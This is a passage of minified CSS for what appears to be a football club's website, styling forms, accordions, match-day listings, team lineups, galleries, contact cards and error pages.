span,.form__radio .ktc-radio span{display:block;font-size:14px;line-height:20px;padding-top:3px}.inp-radio input[type=radio],.form__radio .ktc-radio input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;position:relative;margin:0;cursor:pointer;width:26px;height:26px;border-radius:50%;border:2px solid #000;transition:border .3s,background-color .3s,background-image .3s}.inp-radio input[type=radio]:disabled,.form__radio .ktc-radio input[type=radio]:disabled{background-color:#fff;border-color:#ccc;cursor:not-allowed}.inp-radio input[type=radio]:checked,.form__radio .ktc-radio input[type=radio]:checked{background-color:#ae0f0a;border-color:#ae0f0a}.inp-radio input[type=radio]:checked::after,.form__radio .ktc-radio input[type=radio]:checked::after{content:"";position:absolute;top:50%;left:50%;margin:-7px 0 0 -7px;width:14px;height:14px;border-radius:50%;border:2px solid #fff;pointer-events:none}.hoverevents .inp-radio:hover input[type=radio]:not(:checked):not(:disabled),.hoverevents .form__radio .ktc-radio:hover input[type=radio]:not(:checked):not(:disabled),.form__radio .hoverevents .ktc-radio:hover input[type=radio]:not(:checked):not(:disabled){border-color:#e30613;background-color:#fff}.inp-select,.form__select select{padding-right:40px;background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 10 5%27%3E%3Cpath d=%27M10 0L5 5 0 0%27/%3E%3C/svg%3E%0A");background-position:top 50% right 15px;background-repeat:no-repeat;background-size:10px 5px;padding:11px 11px 12px 11px}.inp-select::-ms-expand,.form__select select::-ms-expand{display:none}.inp-select option,.form__select select option{padding:20px;margin:20px;min-height:39px;display:inline;white-space:normal;height:30px}.inp-text::-moz-placeholder, .form__inp-text input::-moz-placeholder{color:#999}.inp-text::placeholder,.form__inp-text input::placeholder{color:#999}.inp-text:focus,.form__inp-text input:focus{background-color:#f2f2f2}.inp-text:focus::-moz-placeholder, .form__inp-text input:focus::-moz-placeholder{color:rgba(0,0,0,.25)}.inp-text:focus::placeholder,.form__inp-text input:focus::placeholder{color:rgba(0,0,0,.25)}textarea.inp-text,.form__inp-text input{height:auto}.inp-textarea,.form__textarea textarea{resize:vertical}.inp-textarea:focus,.form__textarea textarea:focus{background-color:#f2f2f2}.inp-textarea:focus::-moz-placeholder, .form__textarea textarea:focus::-moz-placeholder{color:rgba(0,0,0,.25)}.inp-textarea:focus::placeholder,.form__textarea textarea:focus::placeholder{color:rgba(0,0,0,.25)}.accordion{border-bottom:1px solid #a5a5a5}.accordion__item{border-top:1px solid #a5a5a5;background-color:#fff;transition:border-color .3s}.accordion__item.is-open+.accordion__item{border-color:#f2f2f2}.accordion__item.is-open+.accordion__item.is-open{border-color:#a5a5a5}.accordion__header{color:#ae0f0a;font-size:18px;line-height:1.3;font-weight:700;cursor:pointer;transition:background-color .5s;padding:9px 40px 9px 20px;position:relative;text-transform:none;margin:0}.accordion__header::after{content:"";position:absolute;right:20px;top:50%;margin-top:-4px;width:14px;height:8px;transform-origin:50% 50%;transition:transform .3s;background-image:url(..//img/bg/bg-accordion.svg)}.accordion__item.is-open .accordion__header{background-color:#f2f2f2}.accordion__item.is-open .accordion__header::after{transform:rotate(180deg)}.accordion__content{height:0;overflow:hidden;transition:height .5s;background-color:#f2f2f2}.accordion__item.is-open .accordion__content{background-color:#f2f2f2}.accordion__body{padding:15px 20px 32px}.accordion__body--A,.accordion__body--B{display:flex;flex-direction:column;gap:17px}.accordion__body--A .accordion__text{order:1}.accordion__body--A .accordion__img{order:2}.accordion__body--B .accordion__text{order:2}.accordion__body--B .accordion__img{order:1}.accordion__text>:last-child{margin-bottom:0}@media(min-width: 1000px){.accordion__body--A,.accordion__body--B{flex-direction:row;gap:20px}.accordion__body--A .accordion__img,.accordion__body--B .accordion__img{flex-basis:calc(50% - 10px)}.accordion__body--A .accordion__img img,.accordion__body--B .accordion__img img{width:100%}.accordion__body--A .accordion__text,.accordion__body--B .accordion__text{flex:1}}.hoverevents .accordion__header:hover{background-color:#f2f2f2}.ad-banner .image img{border-radius:8px}.ad-banner .img__picture:is(a)::before{content:none}.ad-banner .img__picture:is(a)::after{content:none}.advertising-carousel__viewport{overflow:hidden}.advertising-carousel__container{display:flex;margin-left:-20px}.advertising-carousel__slide{flex:0 0 100%;min-width:0;padding-left:20px}.advertising-carousel__btns{display:flex;gap:20px;align-items:center;justify-content:space-between;margin-top:20px}.advertising-carousel__btn .btn__text{padding:8px 9px 9px 8px}.advertising-carousel__btn:first-of-type{transform:scale(-1, 1)}@media(max-width: 749.98px){.advertising-carousel__btn .btn__text{border:none}}@media(min-width: 750px){.advertising-carousel__container{gap:20px;margin-left:0}.advertising-carousel__slide{flex:1 1 auto;min-width:calc(33.34% - 20px);padding-left:0}.advertising-carousel__btns{justify-content:flex-end;margin-top:40px}}.all-terms__dropdowns{display:flex;flex-direction:column;gap:33px}.all-terms__dropdowns .dropdown__result::after{color:red}.all-terms__title{font-weight:700;font-size:28px;line-height:128%;text-transform:uppercase;padding-top:73px}.all-terms__list{padding-top:60px;display:flex;flex-direction:column}.all-terms__item{position:relative;padding-top:42px;padding-bottom:20px;padding-right:56px;margin-bottom:17px;border-bottom:2px solid #a5a5a5}.all-terms__item:last-child{margin-bottom:none}.all-terms__label{position:absolute;top:0;left:0;padding:5px 10px;background-color:#e5e5e5;color:#666;line-height:150%;font-size:12px;font-weight:700}.all-terms__name{font-weight:700;font-size:18px;margin-bottom:20px}.all-terms__info{line-height:150%}.all-terms__date{font-weight:700;font-size:16px}.all-terms__buttons{position:absolute;top:0;right:0;display:flex;flex-direction:column;gap:10px;flex-shrink:0}.all-terms__buttons .btn__label{display:none}.all-terms__buttons .btn__text{padding:12px 15px}.all-terms__explanation{height:100%;width:100%;padding:15px;margin-top:-17px;display:flex;gap:10px;background-color:#f2f2f2;margin-bottom:17px}@media(min-width: 1000px){.all-terms__dropdowns{flex-direction:row;align-items:flex-end}.all-terms__dropdowns .dropdown{min-width:280px}.all-terms__title{font-size:36px;padding-top:64px}.all-terms__list{padding-top:52px;flex-direction:row;flex-wrap:wrap}.all-terms__item{flex:1 0 100%;display:flex;justify-content:flex-start;padding-right:0;gap:20px;padding-bottom:18px;margin-bottom:20px}.all-terms__name{order:2;margin-top:-12px;padding-right:100px}.all-terms__info{order:1;max-width:300px;flex:1 0 100%}.all-terms__buttons{order:3;position:relative;flex-direction:row;margin-left:auto;gap:20px}.all-terms__buttons .btn__label{display:initial}.all-terms__buttons .btn__text{padding:13px 23px 12px 17px}.all-terms__explanation{margin-top:-20px;margin-bottom:20px}}.bread{display:flex;flex-wrap:wrap;align-items:baseline;gap:10px;margin-bottom:34px;padding-top:22px}.bread__link{color:#a5a5a5;text-decoration:none;font-size:12px}.bread__item:not(:last-child) .bread__link{display:flex;gap:10px;align-items:center}.bread__item:not(:last-child) .bread__link::after{content:"";display:block;width:5px;height:9px;background:url(..//img/bg/bread-separator.svg) no-repeat center center}.bread__item:last-child .bread__link{font-weight:700}@media(max-width: 749.98px){.bread__item:not(:last-child):not(:nth-last-child(2)){display:none}}@media(min-width: 750px){.bread__item.js-hidden-bread{display:none}}.hoverevents .bread__link:not(span):hover{text-decoration:underline;color:#a5a5a5}.btn-link{display:flex;gap:9px;align-items:center;line-height:1;text-transform:uppercase;color:#e30613;font-weight:700;text-decoration:none;transition:color .3s}.btn-link .icon-svg{width:8px;transition:color .3s}.hoverevents .btn-link:hover{color:#8c0005}.calendar-overview{background-color:#f2f2f2;border-radius:8px;padding:25px 20px;margin-bottom:33px}.calendar-overview__title{font-size:20px;font-weight:bold;margin-bottom:30px}.calendar-overview__item{border-bottom:1px solid #ccc;padding-bottom:13px}.calendar-overview__type{font-style:normal;font-weight:400;font-size:14px;line-height:150%;color:#666;margin-bottom:5px;height:42px;display:flex;flex-direction:column;justify-content:center}.calendar-overview__link{color:#ae0f0a;font-weight:700;font-size:15px;text-transform:uppercase;line-height:20px;display:flex;justify-content:space-between;text-decoration:none}.calendar-overview__link span{margin-right:8px}.calendar-overview .grid__col{border-width:0 0 10px 16px}@media(min-width: 1000px){.calendar-overview__title{font-size:21px;margin-bottom:41px}.calendar-overview__type{font-size:16px}.calendar-overview__item{padding-bottom:18px;margin-left:-40px}.calendar-overview .grid__col{border-width:0 0 10px 60px}}.hoverevents .calendar-overview__link:hover{color:#e30613}.calendar__inputs-wrapper{display:flex;flex-direction:column;align-items:center;width:-moz-fit-content;width:fit-content;border-bottom:1px solid #ae0f0a;color:#ae0f0a;width:100%}.calendar__input-wrapper{position:relative;width:100%}.calendar__input-wrapper .icon-svg{position:absolute;top:50%;right:12px;width:14px;transform:rotate(90deg) translate(-50%, 0);pointer-events:none;cursor:pointer}.calendar__input{width:100%;border:none;padding:12px;font-size:16px;color:#ae0f0a;cursor:pointer}.calendar__input:focus{outline:none}.calendar__input::-moz-placeholder{color:#ae0f0a}.calendar__input::placeholder{color:#ae0f0a}.calendar__delim{margin:0 12px}@media(min-width: 480px){.calendar__inputs-wrapper{width:-moz-fit-content;width:fit-content;align-items:baseline;flex-direction:row}}.contact-list__headline{margin-bottom:45px}.contact-list__unit{margin-bottom:36px}.contact{background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px;display:flex;height:100%;flex-direction:column;overflow:hidden}.contact__img{flex:0 0 auto;aspect-ratio:1/1}.contact__img img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.contact__img--blank{background:url(..//img/bg/logo-white.svg) no-repeat center center #e5e5e5;background-size:143px 137px}.contact__content{flex:1;padding:30px 24px}.contact__title{margin:0 0 30px}.contact__info{margin-bottom:30px}.contact__link{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;text-decoration:none;word-break:break-all}.contact__address{white-space:pre-line;display:flex;align-items:flex-start;gap:10px;margin:22px 0 0 0;text-decoration:none;word-break:break-all}.contact__ico{display:flex;align-items:center;justify-content:center;width:22px;height:22px;color:#ae0f0a}.contact__ico .icon-svg{width:16px}.contact__ico .icon-svg--marker{color:#000}#CookiebotWidget ul li::before{content:none}.dropdown{position:relative;cursor:pointer}.dropdown__result{position:relative;padding:0 32px 12px 17px;border-bottom:1px solid #000;cursor:pointer}.dropdown__result::after{content:"";width:14px;height:8px;background:url(..//img/bg/bg-dropdown.svg) no-repeat center center;background-size:14px 8px;position:absolute;top:50%;margin-top:-9px;right:10px}.dropdown--red .dropdown__result{color:#ae0f0a;border-bottom-color:#ae0f0a}.dropdown--red .dropdown__result::after{background:url(..//img/bg/bg-dropdown-red.svg) no-repeat center center}.dropdown__list{position:absolute;width:100%;opacity:0;z-index:50;visibility:hidden;box-shadow:0px 16px 40px rgba(0,0,0,.2)}.dropdown.is-active .dropdown__list{opacity:1;visibility:visible}.dropdown__link{display:block;font-size:16px;line-height:1.5;padding:7px 17px 8px;transition:background .3s;background-color:#fff;cursor:pointer}.dropdown :focus-visible{outline:2px blue solid}.hoverevents .dropdown__link:hover{background-color:#f2f2f2}.error-404{margin:auto;background-color:#fff}.error-404__wrap{display:flex;flex-direction:column;padding-bottom:37px;font-weight:700}.error-404__code{font-size:56px;color:#ae0f0a;line-height:61px;margin-bottom:7px;text-align:center}.error-404__title{font-size:29px;font-weight:700;line-height:37px;text-align:center;letter-spacing:.05em}.error-404__annot{text-align:center;margin-bottom:51px;font-weight:700;line-height:37px;font-size:29px;color:#ae0f0a}.error-404__btn{text-align:center}.error-500{max-width:780px;margin:auto;padding-top:71px;padding-left:40px;padding-right:40px;background-color:#fff}.error-500__wrap{display:flex;flex-direction:column;padding-bottom:37px;font-weight:700;border-bottom:2px solid #a5a5a5}.error-500__code{font-size:56px;color:#ae0f0a;line-height:61px;margin-bottom:7px;text-align:center}.error-500__title{font-size:29px;font-weight:700;line-height:37px;text-align:center;letter-spacing:.05em;margin-bottom:19px}.error-500__annot{line-height:24px;text-align:center;font-size:16px}@media(min-width: 750px){.error-500{padding-left:100px;padding-right:100px}}.filter{overflow-x:auto;margin-bottom:28px;-ms-overflow-style:none;scrollbar-width:none}.drop-open .filter{overflow-x:hidden}.filter::-webkit-scrollbar{display:none}.filter__list{display:flex;align-items:center;gap:20px}.filter__item{position:relative}.filter__link{display:flex;align-items:center;gap:8px;text-transform:uppercase;font-size:24px;line-height:31px;color:#a5a5a5;text-decoration:none}.filter__link .icon-svg{width:14px;pointer-events:none}.filter__link.is-active{font-weight:700;color:#ae0f0a}.filter__drop{width:184px;z-index:500;top:calc(100% + 25px);position:absolute;background-color:#fff;padding:25px 0;box-shadow:0px 16px 40px rgba(0,0,0,.2);visibility:hidden;opacity:0;transition:opacity .3s,visibility .3s;transition-delay:0s,.3s}.filter__drop.drop-open{opacity:1;visibility:visible;transition-delay:0s,0s}.filter__drop-item:not(:last-child){margin-bottom:21px}.filter__drop-link{display:block;text-align:center;font-size:15px;line-height:16px;font-weight:700;text-decoration:none;color:#666}.filter__drop-link.is-active{font-weight:700;color:#e30613}.filter--small .filter__list{gap:40px}.filter--small .filter__link{font-size:12px;line-height:15px;font-weight:700}.filter--small .filter__link.is-active{position:relative}.filter--small .filter__link.is-active::after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:2px;background-color:#ae0f0a;transition:background .3s}.hoverevents .filter__link:hover{color:#e30613}.hoverevents .filter--small .filter__link:hover::after{background-color:rgba(0,0,0,0)}.filter-wrap{position:relative}.footer-nav{margin-bottom:74px}.footer-nav__item:not(:last-child){margin:0 0 20px}.footer-nav__link{display:block;line-height:16px;font-size:14px;color:#fff;text-decoration:none;transition:opacity .3s}.footer-nav__link--main{font-weight:700;text-transform:uppercase;line-height:18px}@media(max-width: 479.98px){.footer-nav__col:not(:last-child){margin-bottom:40px}}@media(min-width: 480px){.footer-nav__grid{display:flex;flex-wrap:wrap;row-gap:40px}.footer-nav__col{flex:0 0 50%}}@media(min-width: 750px){.footer-nav__col{flex-basis:25%}}.hoverevents .footer-nav__link:hover{color:#fff;opacity:.8}.form-message{padding:15px 20px;background:#eee}.form-message>:last-child{margin-bottom:0}.form-message--error,.form-message--ok,.form-message--warning{color:#fff}.form-message--error li::before,.form-message--ok li::before,.form-message--warning li::before{background-color:#fff}.form-message--error a,.form-message--ok a,.form-message--warning a{color:#fff}.form-message--error{background:#e30613}.form-message--ok{background:#2dbe57}.form-message--warning{background:#ff9111}.form-widget__title{color:#e30613;margin-bottom:20px}.form-widget__subtitle{margin-bottom:50px}@media(min-width: 750px){.form-widget__title{margin-bottom:34px}.form-widget__subtitle{max-width:50%}}.formwidget-submit-text{background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px;padding:40px 20px;text-align:center;font-weight:700;font-size:24px;line-height:1.3;color:#e30613}@media(min-width: 750px){.formwidget-submit-text{padding:50px 40px}}.form{padding:40px 20px;background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px}.form .submit-btn{margin-top:35px;margin-left:auto;margin-right:auto;width:100%;position:relative;display:flex;align-items:center;gap:15px;padding:13px 23px 12px 17px;border:0;background:linear-gradient(180deg, #ae0f0a, #8c0005);color:#fff;font-weight:700;font-size:15px;line-height:16px;text-transform:uppercase;text-align:center;text-decoration:none;transition:background-color .3s,border-color .3s,color .3s,opacity .3s;-webkit-clip-path:polygon(100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 0);cursor:pointer}.form .submit-btn:disabled,.form .submit-btn.is-disabled{opacity:.5;pointer-events:none}.hoverevents .form .submit-btn:hover{opacity:.9}.form input,.form textarea{width:100%}.form .grid{padding-bottom:0}.form .form-field{margin-bottom:23px}.form .form-field:last-child{margin-bottom:0}.form .ktc-default-section{margin-bottom:23px}.form .ktc-default-section:last-child{margin-bottom:0}.form .explanation-text{font-size:14px;padding-top:3px;color:#666}.form .editing-form-control-nested-control{position:relative}.form .field-validation-error{color:#e30613;font-size:16px}.form__tooltip{position:absolute;top:50%;transform:translate(0px, -50%);right:40px;color:#ccc;width:19px}.form__inp-text.has-error input{border-color:#ff9111;background-color:rgba(255,145,17,.1)}.form__textarea textarea{border-width:1px}.form__textarea.has-error textarea{border-color:#ff9111;background-color:rgba(255,145,17,.1)}.form__select.has-error select:not(:-moz-placeholder-shown):not(:focus){border-color:#ff9111}.form__select.has-error select:not(:placeholder-shown):not(:focus){border-color:#ff9111}@media(min-width: 480px){.form input[type=submit]{width:auto;margin-right:0}}@media(min-width: 750px){.form{padding:50px 20px}.form .grid__col{padding:0}}.formation{width:100%;display:flex;flex-direction:column;position:relative;font-size:14px}.formation__background{width:100%}.formation__background img{height:auto;width:100%}.formation__body{height:100%;width:100%;position:absolute}.formation__team{height:50%;display:flex;flex-direction:column;align-items:center;justify-content:space-evenly}.formation__team--red .formation__player{background-color:#ae0f0a}.formation__team--black .formation__player{background-color:#000}.formation__team:first-child{padding-top:15%;padding-bottom:20px}.formation__team:first-child .formation__row{align-items:flex-end}.formation__team:last-child{flex-direction:column-reverse;padding-top:20px;padding-bottom:15%}.formation__row{height:25px;width:100%;display:flex;justify-content:space-evenly;align-items:flex-start;flex:1}.formation__row--gatekeeper{position:absolute;top:5px}.formation__team--black .formation__row--gatekeeper{top:unset;bottom:5px}.formation__row:not(:has(span)){flex:0;height:0}.formation__player{display:flex;justify-content:center;align-items:center;height:25px;width:30px;max-height:25px;max-width:100px;padding:0 13px;color:#fff;background-color:#ae0f0a;border-radius:8px;font-weight:700;white-space:nowrap}.formation__player--curved-down{position:relative;top:15%}.formation__player--curved-up{position:relative;bottom:15%}.formation__player:not(:has(span)){height:0;padding:0;flex:0}.formation__player .formation__text--desktop{text-overflow:ellipsis;overflow:hidden}.formation__text--desktop{display:none}@media(min-width: 1000px){.formation__player{width:auto;flex:1}.formation__text--desktop{display:block}.formation__text--mobile{display:none}}.gallery-thumbs{margin:10px auto 0;max-width:1230px}.gallery-thumbs__viewport{overflow:hidden}.gallery-thumbs__container{display:flex;margin-left:-10px}.gallery-thumbs__slide{flex:0 0 60px;width:60px;height:50px;padding-left:10px;cursor:pointer;position:relative}.gallery-thumbs__slide::before{content:"";position:absolute;bottom:0;left:10px;right:0;height:75%;background-image:linear-gradient(360deg, #000000 1.03%, rgba(0, 0, 0, 0) 75.06%);opacity:0;transition:opacity .3s}.gallery-thumbs__slide:hover::before{opacity:1}.gallery-thumbs__slide.is-selected::before{display:block;height:5px;background-color:#e30613;z-index:1;opacity:1;background-image:none}@media(min-width: 750px){.gallery-thumbs{margin-top:30px}.gallery-thumbs__container{margin-left:-20px}.gallery-thumbs__slide{flex:0 0 125px;width:125px;height:105px;padding-left:20px}.gallery-thumbs__slide:hover::before{left:20px}.gallery-thumbs__slide.is-selected::before{left:20px}}@media(max-height: 480px){.gallery-thumbs{display:none}}.gallery{height:100%;padding-bottom:10px}.gallery__carousel{max-width:1180px;margin:0 auto;height:calc(100% - 10px - 50px)}.gallery__viewport{overflow:hidden;position:relative;height:100%}.gallery__container{display:flex;height:100%}.gallery__slide{flex:0 0 100%;min-width:0;display:flex;flex-direction:column;justify-content:center;position:relative}.gallery__slide .image{height:auto;max-height:100%}.gallery__slide .image picture{position:relative;display:flex;height:100%;justify-content:center}.gallery__slide .image picture::before{content:"";position:absolute;bottom:0;left:0;right:0;height:50px;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%)}.gallery__img-description{color:#fff;position:absolute;bottom:0;left:0;right:0;text-align:center;font-size:14px;line-height:21px;padding:0 20px;margin-bottom:15px;display:-webkit-box;-webkit-line-clamp:5;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden}.gallery__btns{display:flex;justify-content:space-between;position:absolute;bottom:calc(50% + 25px + 5px);left:0;right:0;transform:translateY(50%);pointer-events:none}.gallery__btn{cursor:pointer;padding:75px 20px 75px 60px;position:relative;pointer-events:auto}.gallery__btn .icon-svg{width:16px;height:28px;color:#fff}.gallery__btn--prev{padding:75px 60px 75px 20px}.gallery__btn--prev .icon-svg{transform:rotate(180deg)}@media(min-width: 750px){.gallery{padding:30px}.gallery__carousel{height:calc(100% - 30px - 105px)}.gallery__btns{bottom:calc(50% + 52.5px + 15px)}.gallery__btn{padding:75px 30px 75px 60px}.gallery__btn--prev{padding:75px 60px 75px 30px}.gallery__btn::before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background-image:linear-gradient(90deg, rgba(0, 0, 0, 0) 10.51%, #000000 97.9%);opacity:0;transition:opacity .3s}.gallery__btn--prev::before{background-image:linear-gradient(270deg, rgba(0, 0, 0, 0) 10.51%, #000000 97.9%)}.gallery__btn:hover::before{opacity:1}.gallery__slide .image{max-height:calc(100% - 62px);text-align:center}.gallery__slide .image img{-o-object-fit:contain;object-fit:contain}.gallery__img-description{display:-webkit-box;-webkit-line-clamp:2;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;margin-bottom:0;margin-top:20px;position:static}}@media(max-height: 480px){.gallery__carousel{max-width:1180px;margin:0 auto;height:100%}}.img-big__title{line-height:1.3;font-size:17px;font-weight:700;margin-bottom:21px;text-transform:uppercase;padding:0 13px}.img-big__title-inner{margin:0}.img-big__text{padding:16px 13px 0;width:100%}.img-big__text>:last-child{margin-bottom:0}.img-big--red{background-color:#e30613}.img-big--white{background-color:#fff}@media(min-width: 750px){.img-big{display:grid;grid-template-columns:repeat(5, 1fr);grid-template-rows:1fr auto;color:#fff;position:relative}.img-big::before{content:"";position:absolute;top:50%;left:50%;width:100%;height:50%;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%);opacity:.9;max-width:1920px;transform:translateX(-50%)}.img-big__title{grid-row:1;grid-column:1/-1;align-self:end;position:relative;padding:0 20px;max-width:1220px;font-size:24px;line-height:1.2;margin:0 auto 23px}.img-big__title-inner{max-width:75%}.img-big__text{position:relative;margin:0 auto 23px;padding:0 20px;max-width:1220px;grid-row:2;grid-column:1/-1}.img-big__img{grid-row:1/span 2;grid-column:1/span 5}.img-big__img .image{max-width:1920px;margin:0 auto}}.img-carousel{position:relative}.img-carousel__viewport{overflow:hidden}.img-carousel__container{display:flex}.img-carousel__slide{flex:0 0 100%;min-width:0;position:relative}.img-carousel__btn{cursor:pointer;position:absolute;top:0;height:100%;width:100px;transition:background .3s}.img-carousel__btn .icon-svg{width:28px;color:#fff}.img-carousel__btn--prev{left:0}.img-carousel__btn--prev .icon-svg{transform:rotate(90deg)}.img-carousel__btn--next{right:0}.img-carousel__btn--next .icon-svg{transform:rotate(-90deg)}.img-carousel__btn--prev:hover{background:linear-gradient(270deg, rgba(0, 0, 0, 0) 10.51%, #000000 97.9%)}.img-carousel__btn--next:hover{background:linear-gradient(90deg, rgba(0, 0, 0, 0) 10.51%, #000000 97.9%)}.img{display:flex;flex-direction:column;height:100%}.img:is(a) .img__picture{position:relative}.img:is(a) .img__picture::before,.img:is(a) .img__picture::after{content:"";position:absolute;opacity:0;transition:opacity .3s}.img:is(a) .img__picture::before{top:0;left:0;width:100%;height:100%;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%)}.img:is(a) .img__picture::after{top:50%;left:50%;margin-left:-15px;margin-top:-15px;width:30px;height:30px;background:url(..//img/bg/bg-img.svg) no-repeat;background-size:30px 30px}.img>:last-child:not(.img__text):not(:first-child){margin-bottom:43px}.img__title{flex:0;font-size:18px;line-height:1.3;font-weight:700;margin-bottom:9px}.img-carousel__slide .img__picture{flex:1}.img__picture:is(a){position:relative}.img__picture:is(a)::before,.img__picture:is(a)::after{content:"";position:absolute;opacity:0;transition:opacity .3s}.img__picture:is(a)::before{top:0;left:0;width:100%;height:100%;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 75.06%)}.img__picture:is(a)::after{top:50%;left:50%;margin-left:-15px;margin-top:-15px;width:30px;height:30px;background:url(..//img/bg/bg-img.svg) no-repeat;background-size:30px 30px}.img__text{position:relative;padding:22px 20px 20px}.img__text>:last-child{margin-bottom:0}.img__text::after{content:"";position:absolute;background-color:#e5e5e5;bottom:0;left:0;width:87px;height:3px}.hoverevents .img__picture:hover::before,.hoverevents .img__picture:hover::after{opacity:1}.grid__col>.img:not(:only-child){height:auto}.item-icon{display:flex;align-items:center;gap:4px;color:#ae0f0a;font-weight:700;font-size:15px;text-transform:uppercase;text-decoration:none;line-height:16px}.item-icon .icon-svg{width:14px}.item-icon--back .icon-svg{transform:rotate(180deg)}.hoverevents .item-icon:hover{color:#e30613}.layout{margin-bottom:24px}@media(max-width: 749.98px){.layout{margin-bottom:16px}.layout__item:not(:last-child){margin-bottom:16px}.layout--landing .layout__list{display:flex;flex-direction:column-reverse}.layout--trio-alt .layout__item:nth-child(2),.layout--trio .layout__item:last-child{display:flex;flex-direction:column;gap:16px}}@media(min-width: 750px){.layout__list{display:flex;flex-wrap:wrap;margin:0 0 -24px -20px}.layout__item{border:20px solid rgba(0,0,0,0);flex:0 0 50%;border-width:0 0 24px 20px}.layout--full .layout__item{border:0;flex-basis:100%}.layout--duo .layout__item:first-child{flex-basis:45%}.layout--duo .layout__item:last-child{flex-basis:55%}.layout--duo-alt .layout__item:first-child{flex-basis:55%}.layout--duo-alt .layout__item:last-child{flex-basis:45%}.layout--landing .layout__item:first-child{flex-basis:55%}.layout--landing .layout__item:last-child{flex-basis:45%}.layout--trio{grid-template-columns:calc(36.842% - 10px) calc(63.158% - 10px)}.layout--trio .layout__item:first-child{flex-basis:35.9%}.layout--trio .layout__item:nth-child(2){flex-basis:64.1%}.layout--trio-alt .layout__item:nth-child(2),.layout--trio .layout__item:last-child{flex-basis:100%;display:flex;gap:20px;justify-content:space-between}.layout--trio-alt .layout__item:nth-child(2) .teaser,.layout--trio .layout__item:last-child .teaser{flex-basis:50%}.layout--trio-alt{grid-template-columns:calc(45% - 13.333px) calc(35% - 13.333px) calc(22% - 13.333px)}.layout--trio-alt .layout__item:first-child{order:1;flex-basis:64.1%}.layout--trio-alt .layout__item:last-child{flex-basis:35.9%;order:2}.layout--trio-alt .layout__item:nth-child(2){order:3}}@media(min-width: 1000px){.layout__item{flex-basis:33.333%}.layout--trio .layout__item:first-child,.layout--trio-alt .layout__item:last-child{flex-basis:22%}.layout--trio .layout__item:nth-child(2),.layout--trio-alt .layout__item:first-child{flex-basis:45%}.layout--trio .layout__item:last-child,.layout--trio-alt .layout__item:nth-child(2){flex-basis:33%;display:flex;flex-direction:column;justify-content:space-between}.layout--trio-alt .layout__item:nth-child(2){order:2}.layout--trio-alt .layout__item:last-child{order:3}}.lineups__team-logo img{height:75px;max-height:75px;margin-bottom:20px}.lineups__heading{margin:0;color:#ae0f0a;margin-bottom:14px}.lineups__heading--md,.lineups__heading--sm{font-family:"M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif}.lineups__heading--sm{font-style:italic;font-weight:400;font-size:16px}.lineups__heading--md{font-size:18px}.lineups__table{border-collapse:collapse;width:100%;border:none;empty-cells:show;max-width:100%}.lineups__table tbody tr:nth-child(even) td{background-color:#ececec}.lineups__cell{padding:0 8px;font-size:16px;text-align:center;vertical-align:top;border-top:none;border-right:none;border-left:none;border-bottom:none}.lineups__cell--header{border-bottom:1px solid #000;vertical-align:bottom}.load-more-btn{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:16px;font-weight:700;font-size:15px;text-decoration:none;text-transform:uppercase;margin:0 auto;width:-moz-fit-content;width:fit-content}.hoverevents .load-more-btn:hover{color:#e30613}.hoverevents .load-more-btn:hover .icon-svg{animation:mover 1s infinite alternate}@keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}.loading{width:100%;padding:20px;display:flex;flex-direction:column;align-items:center}.loading__spinner{width:80px;height:80px;border-radius:40px;border:10px solid #e30613;border-top-color:rgba(0,0,0,0);animation:rotate 1s infinite linear}.mail-landing__left{padding:37px 10px 47px 10px;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px}.mail-landing__check{height:30px;margin-bottom:52px;position:relative}.mail-landing__check::after,.mail-landing__check::before{position:absolute;width:5px;border-radius:8px;background-color:#ae0f0a;content:""}.mail-landing__check::after{height:20px;transform:rotate(-45deg) translate(-50%);top:13px;left:calc(50% - 6px)}.mail-landing__check::before{height:40px;transform:rotate(45deg) translate(-50%);left:calc(50% + 12px)}.mail-landing__title{color:#ae0f0a;text-align:center;font-size:29px;line-height:37px;font-weight:700;margin-bottom:30px}.mail-landing__text{text-align:center;margin-bottom:34px}.mail-landing__button{text-align:center}.mail-landing__right{width:100%;padding-bottom:68%;display:flex;flex-direction:column;margin-bottom:13px;position:relative;border-radius:8px}.mail-landing__image{position:absolute;width:100%;height:100%;top:0;left:0;border-radius:8px;overflow:hidden}@media(min-width: 750px){.mail-landing__left{padding:70px 20px 74px 20px;height:100%}.mail-landing__check{height:43px}.mail-landing__right{margin-bottom:0px;padding-bottom:100%}}.match-day{display:grid;grid-template-areas:"info btns" "match match";grid-template-columns:auto 50px;row-gap:15px;border-bottom:1px solid #a5a5a5;padding-bottom:20px}.match-day__info{grid-area:info;padding-right:10px;font-size:14px}.match-day__btns{grid-area:btns;display:flex;flex-direction:column;width:-moz-fit-content;width:fit-content;gap:10px}.match-day__btns .btn--ticket .btn__label{display:none}.match-day__btns .btn--ticket .btn__text{padding:12px 15px}.match-day__btns .btn--calendar .btn__text{padding:8px 14px}.match-day__match{grid-area:match;display:flex;align-items:center;justify-content:center;text-align:center;gap:20px;font-weight:700;font-size:35px}.match-day__match 